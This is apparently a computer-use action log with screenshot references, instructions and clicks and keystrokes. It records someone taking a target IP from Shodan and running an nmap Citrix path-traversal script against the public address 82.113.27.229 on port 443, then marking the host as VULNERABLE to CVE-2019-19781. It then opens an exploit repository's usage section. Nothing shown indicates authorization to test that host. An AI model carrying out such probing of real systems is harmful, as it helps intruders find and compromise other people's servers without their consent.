
From the nmap pull request page, copy the https-citrix-path-traversal.nse script name
click(234, 294)

mouse_move(367, 324)

double_click(451, 323)

click(538, 440)

Complete the command as nmap --script https-citrix-path-traversal.nse -Pn -v and copy the target IP from Shodan
click(15, 180)

mouse_move(447, 212)

text(-P)

text(n -)

text(-v https-citrix-path-traversal.nse)

click(423, 313)

Run the path-traversal script against 82.113.27.229 -p 443 and mark the VULNERABLE Citrix ADC result
text(82.113.27.229)

text(-p 4)

double_click(77, 197)

Clear the terminal screen
text(cl)

key(Return)

View the projectzeroindia CVE-2019-19781 repository README and its usage section
click(517, 287)

scroll(down, 3)

scroll(up, 3)
